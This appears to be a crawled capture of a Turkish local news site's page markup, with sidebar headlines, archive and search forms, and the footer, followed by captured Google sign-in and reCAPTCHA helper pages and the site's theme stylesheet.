  <div class="baslik"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!">Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!</a></div>
  <div class="haber"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"><img src="/images/haberler/t_ucuncuoglu-sulalesi-kahvaltida-bulustu.png" width="100" class="img-rounded" height="60" alt="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"/>Karadeniz Bölgesi'nin en köklü ve kalabalık ailelerinden olan Üçüncüoğlu Sülales..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi/1846/" title="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi">Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi..</a></div>
  <div class="haber"><a href="/hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi/1846/" title="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi"><img src="/images/haberler/t_hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi.png" width="100" class="img-rounded" height="60" alt="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sessiz-pandemi-antibiyotik-direnci/1847/" title="Sessiz Pandemi: Antibiyotik Direnci">Sessiz Pandemi: Antibiyotik Direnci</a></div>
  <div class="haber"><a href="/sessiz-pandemi-antibiyotik-direnci/1847/" title="Sessiz Pandemi: Antibiyotik Direnci"><img src="/images/haberler/t_sessiz-pandemi-antibiyotik-direnci.jpg" width="100" class="img-rounded" height="60" alt="Sessiz Pandemi: Antibiyotik Direnci"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-de-ara-tatil-yine-cok-eglenceli/1848/" title="Sultangazi’de Ara Tatil Yine Çok Eğlenceli">Sultangazi’de Ara Tatil Yine Çok Eğlenceli</a></div>
  <div class="haber"><a href="/sultangazi-de-ara-tatil-yine-cok-eglenceli/1848/" title="Sultangazi’de Ara Tatil Yine Çok Eğlenceli"><img src="/images/haberler/t_sultangazi-de-ara-tatil-yine-cok-eglenceli.png" width="100" class="img-rounded" height="60" alt="Sultangazi’de Ara Tatil Yine Çok Eğlenceli"/></a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!">Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!</a></div>
   <div class="haber"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"><img src="/images/haberler/t_ucuncuoglu-sulalesi-kahvaltida-bulustu.png" width="100" class="img-rounded" height="60" alt="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"/>Karadeniz Bölgesi'nin en köklü ve kalabalık ailelerinden olan Üçüncüoğlu Sülales..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti...">Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerind..</a></div>
   <div class="haber"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."><img src="/images/haberler/t_sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti.jpg" width="100" class="img-rounded" height="60" alt="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
   <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!">Başkan Dursun’un Yeni Yıl Mesajı!</a></div>
   <div class="haber"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!"><img src="/images/haberler/t_baskan-dursun-un-yeni-yil-mesaji.jpg" width="100" class="img-rounded" height="60" alt="Başkan Dursun’un Yeni Yıl Mesajı!"/></a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/" title="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !">Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !</a></div>
         <div class="haber">
		<a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/"><img src="/images/haberler/t_mehmet-ucuncu-adaylik-icin-basvurusunu-yapti.jpg" width="80" class="img-rounded" height="80" alt="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !"/>Trabzon’un köklü ailelerinden Üçüncüoğlu Ailesi Mensubu ve Üçüncüoğlu Grup Yönet..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/" title="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!">Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!</a></div>
         <div class="haber">
		<a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/"><img src="/images/haberler/t_karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!"/>Seçim sürecinin resmen başlamasıyla beraber siyasi partilerde Milletvekili Aday ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27" selected="selected">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

   


           <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://ivedihaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://ivedihaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/doga/12/" title="Doğa">Doğa</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-haberleri/" title="Gündem Haberleri">Gündem Haberleri</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="belediye/" title="BELEDİYE">BELEDİYE</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri">Kültür Sanat Haberleri</a></li><li><a href="emekli-haberleri/" title="Emekli Haberleri">Emekli Haberleri</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>ivedihaber</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fivedihaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="jpc7_MxE9mCheuzdoBgLXQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="jpc7_MxE9mCheuzdoBgLXQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YZBDz3uSQ59sTNKm-U3Wsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769546048254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ivedihaber.com/css/tema.css.php
body_size: 9832
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#C1000F;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #C1000F;background:#C1000F;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#C1000F repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#A91313;color:#fff;}
.TabbedPanelsTabSelected{background-color:#3B5998;border-bottom:1px solid #3B5998;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #C1000F;background:#C1000F repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#A91313;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#A91313;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #C1000F;background:#C1000F;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#A91313;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

.manset {
    float: left;
    height: 375px;
    position: relative;
    width: 660px;
}
.manset-img {
    background: url("../tema/manset-bg.jpg") no-repeat scroll left top transparent;
    display: none;
    padding: 5px;
    position: relative;
}
.manset-list {
    bottom: 0;
    left: 0;
    position: absolute;
}
.manset-list li {
    float: left;
    margin: 0 6px;
}
.manset-list li a {
    background: url("../tema/manset-small-img-bg.png") no-repeat scroll left top transparent;
    display: block;
    height: 55px;
    padding: 13px 3px 3px;
    width: 76px;
}
.manset-list li a:hover, .manset-list li.current a {
    background: url("../tema/manset-small-img-bg-hover.png") no-repeat scroll left top transparent;
}
.manset-list li:last-child {
    margin-right: 0;
}
.manset-spot {
    background: url("../tema/manset-spots.png") repeat-x scroll center top transparent;
    bottom: 9px;
    height: 47px;
    left: 5px;
    padding: 0px 15px;
    position: absolute;
    width: 620px;
}
.manset-spot a {
    color: #FFFFFF;
}
.manset-spot p {
    font-size:12px;
}
.manset-spot h2 {
    font-size: 20px;
    margin-bottom: 5px;
}

.mreklamlist img {
    width: 75px;
    height: 54px;
}
.mreklam img {
    width: 650px;
    height: 300px;
}

/* HEADER */
#header{ width:1000px;height:155px;}
#header .logo{width:440px;height:140px;float:left;}
#header .banner{float:right;margin: 26px 0;}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
